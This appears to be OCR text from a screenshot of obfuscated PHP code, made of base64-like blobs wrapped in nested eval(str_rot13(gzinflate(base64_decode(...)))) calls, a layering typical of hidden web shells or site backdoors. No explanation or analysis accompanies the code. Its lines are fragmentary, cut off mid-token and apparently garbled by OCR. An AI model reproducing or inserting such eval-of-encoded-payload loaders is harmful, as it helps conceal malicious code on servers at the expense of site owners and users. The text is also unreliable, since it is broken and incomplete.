
13(
'==jO//3eCC/++ormoUoM1a5o6lyWs4QOX3aGVQ1Amx/oty86xeIC
/cW3Yrl9vYJns6lSPn7CE+7h8Vvy2V5LtUH7OqrErhn2gPTfuto7JVIW
pijXi7Xi7HbxofIvkeyy5HI4wOwMjmXVdbJLNQlM6w1OkR0gp2mXbfFO
vVGrmsM3spQcKsC0u2CbGZBXNylhAW+MJ/z09StjYgMT9ltemaQkkoL5
SE2krmbd8flwxsQ5SZDFMVzkCPEkvsn1V1QCz5Vvi9erqmJBfNA8Bs2p
0MitlV7vo7tfqc1zvGiTruEWMiT/lWcYJjFWyr3nMt82IsKBFDUdMDb6
fl/QsmOPprenTWTIkhX2X44fYdzCCmStMz9b6zM6NMwSczb2pMg+H2Hn
EHpsthj4MGIjZbGiq520dnAIBT3cGAsrOkEoJwiQvqnXYdfKiYskAOmv
dSfCcPc5xiNK/TaoSoFAknD1OkZEkHv0EXStqKitLY3get+D77RCVPnJ
GJig+V1GPRnZkBQrpKdsOL89Wu9eQwEr5jEjs/nP1F08A9kjM0R3ixEs
NQNNVAdxUWqQ'
)))));
eval
(str_rot13(gzinflate(base64_decod
q7j0/Sz/Zn/P0ubwd/1WLvKrl5w8ecT2fdLM07BHD904WpZWH+hpvYuQ
DduygKn2FeF/2L5cMcN80ma+EuuKx7tkCPyyomPC0WtzJym3hirwBGwk
S5Npcdi/19zuYNwUX2lU8RVFYfA3S4tWnzzvKkadWPshRcOJgRBodydT
2Vr7zwsfdbIvo7KAeeZS2hZTbuOcvzmOyKdIfcJYdfZYkGhnjgQBKflM
rvwNhennqit1zfzkwGBP79K10l0i8xUydGOW3vTs8NVosES7jlVcod1m
36iwEi4hPoyZ/qBG3WboevMztnZMzrNxJYUqE8Cu+864yMB9hqSrKfg2
Ad01Xu1VO8vBpPRDafcq0RMsq7zR3ryRiB9K0VzIiIGHnIsvpHOpIhWy
sYgf8KpERvJhtPu9TZTZ5usBBfAP6Yiu6N9LUHDzio8vvY+/BgMPs8c5
oJDDOMDN+5hC3dBXVZEu3bpIHNm4xNxnc8xgnojqP2LF6/QGUskICeyM
uY29tcHJlc3MoYmFzZTY0X2RlY29kZShzdHJfcm90MTMoJ3JXakFqcHJ
1FGL1Y4eUNpcE1nMmVVL040VWZNYytPejZ2ckhDbkdXdjhyZmFrMXpLN
xclRjQUwrNGNOdjZxczFZT1RNTnhXcDlhMEVSdmlsdnVBazNHS1pTY3I
UJLamprNGR6Q1FDb2ZQTTVoblRFU2haZ0FTRDJ4SGNGRmhVOEN6bGtqS
vK3V2YTlwQlc5eXF6YVdCVUZqcm9RanhFeXRJYjZLNG5VWmhCWStXOUd